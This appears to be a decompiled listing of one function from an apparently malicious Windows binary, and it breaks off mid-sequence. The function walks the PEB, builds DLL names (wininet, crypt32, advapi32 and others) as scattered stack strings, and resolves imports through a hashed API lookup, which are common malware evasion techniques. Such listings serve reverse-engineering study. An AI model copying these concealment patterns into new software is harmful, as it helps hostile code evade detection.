 1 int sub_4057A8()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 dword_405B20 = (int)NtCurrentPeb()->Ldr->InLoadOrderModuleList.Flink->Flink[3].Flink;
6 dword_405B38 = (int)NtCurrentPeb()->Ldr->InLoadOrderModuleList.Flink->Flink->Flink[3].Flink;
7 v21[2] = 110;
8 v21[4] = 110;
9 v21[5] = 101;
10 v21[6] = 116;
11 v21[7] = 46;
12 v21[8] = 100;
13 v21[9] = 108;
14 v21[10] = 108;
15 v19[1] = 104;
16 v19[2] = 108;
17 v19[7] = 46;
18 v22 = 0;
19 v20 = 0;
20 v21[0] = 119;
21 v19[3] = 119;
22 v19[8] = 100;
23 v23[0] = 117;
24 v19[9] = 108;
25 v19[10] = 108;
26 v19[0] = 115;
27 v23[1] = 115;
28 v21[1] = 105;
29 v21[3] = 105;
30 v19[6] = 105;
31 v23[2] = 101;
32 v19[4] = 97;
33 v19[5] = 112;
34 v23[3] = 114;
35 v23[4] = 51;
36 v23[5] = 50;
37 v23[6] = 46;
38 v23[7] = 100;
39 v23[8] = 108;
40 v23[9] = 108;
41 v17[0] = 99;
42 v17[2] = 121;
43 v17[4] = 116;
44 v17[7] = 46;
45 v17[8] = 100;
46 v13[1] = 100;
47 v17[1] = 114;
48 v13[2] = 118;
49 v13[0] = 97;
50 v13[3] = 97;
51 v13[5] = 105;
52 v17[3] = 112;
53 v13[4] = 112;
54 v24 = 0;
55 v13[10] = 108;
56 v13[11] = 108;
57 v15[0] = 115;
58 v15[1] = 104;
59 v15[2] = 101;
60 v15[3] = 108;
61 v15[4] = 108;
62 v15[9] = 108;
63 v15[10] = 108;
64 v17[9] = 108;
65 v17[10] = 108;
66 v17[6] = 50;
67 v13[7] = 50;
68 v15[6] = 50;
69 v18 = 0;
70 v14 = 0;
71 v16 = 0;
72 v17[5] = 51;
73 v13[6] = 51;
74 v13[8] = 46;
75 v13[9] = 100;
76 v15[5] = 51;
77 v15[7] = 46;
78 v15[8] = 100;
79 v0 = sub_405A5B(2);
80 v1 = (int (__stdcall *)(__int16 *))sub_401CE2(v0, -1654167543);
81 dword_405B2C = v1(v21);
82 v2 = sub_405A5B(2);
83 v3 = (int (__stdcall *)(__int16 *))sub_401CE2(v2, -1654167543);
84 dword_405B30 = v3(v19);
85 v4 = sub_405A5B(2);
86 v5 = (int (__stdcall *)(__int16 *))sub_401CE2(v4, -1654167543);
87 dword_405B24 = v5(v23);
88 v6 = sub_405A5B(2);
89 v7 = (int (__stdcall *)(__int16 *))sub_401CE2(v6, -1654167543);